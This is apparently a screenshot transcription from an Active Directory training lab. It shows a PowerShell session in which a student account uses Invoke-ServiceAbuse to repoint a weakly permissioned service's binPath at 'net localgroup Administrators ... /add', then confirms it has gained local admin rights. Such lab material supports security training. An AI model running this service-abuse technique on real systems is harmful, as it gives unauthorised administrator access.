 PS C:\AD\Tools> Invoke-ServiceAbuse -Name 'AbyssWebServer' -UserName 'dcorp\student613' -Verbose
VERBOSE: Service 'AbyssWebServer' original path: 'C:\WebServer\Abyss Web Server\abyssws.exe -service'
VERBOSE: Service 'AbyssWebServer' original state: 'Stopped'
VERBOSE: Executing command 'net localgroup Administrators dcorp\student613 /add'
VERBOSE: binPath for AbyssWebServer successfully set to 'net localgroup Administrators dcorp\student613 /add'
VERBOSE: Restoring original path to service 'AbyssWebServer'
VERBOSE: binPath for AbyssWebServer successfully set to 'C:\WebServer\Abyss Web Server\abyssws.exe -service'
VERBOSE: Leaving service 'AbyssWebServer' in stopped state
ServiceAbused  Command
-------------  -------
AbyssWebServer net localgroup Administrators dcorp\student613 /add
PS C:\AD\Tools> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
dcorp\Domain Admins
dcorp\student613
The command completed successfully.
PS C:\AD\Tools>